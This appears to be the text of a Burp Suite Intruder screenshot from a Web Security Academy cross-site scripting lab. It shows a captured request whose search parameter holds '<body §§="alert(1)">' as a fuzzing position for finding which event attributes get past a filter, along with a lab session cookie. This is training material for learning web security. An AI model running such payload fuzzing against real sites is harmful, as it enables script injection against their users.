 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a39003a04afa69f8288a7b20027008c.web-security-academy.net Update Host header to match target
1 GET /?search=<body §§="alert(1)"> HTTP/2
2 Host: 0a39003a04afa69f8288a7b20027008c.web-security-academy.net
3 Cookie: session=6noG6KdCCZzNiXLHuJt933sfPj8U5Tkv
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a39003a04afa69f8288a7b20027008c.web-security-academy.net/?search=%3E+onload%3D%27
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive
19
20